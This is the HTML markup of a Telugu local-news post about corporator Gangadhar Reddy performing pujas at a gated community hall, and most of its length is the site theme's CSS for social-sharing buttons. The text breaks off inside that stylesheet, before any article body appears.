    <article id="post-20714" class="post-20714 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-corporater-gangadhar-reddy tag-gachhibowli tag-ganesh-darshan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">హిమసాయి లేక్ వ్యూ గేటెడ్ కమ్యూనిటీ హాల్ లో కార్పొరేటర్ గంగాధర్ రెడ్డి పూజలు</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-12T19:27:00+05:30" >September 12, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
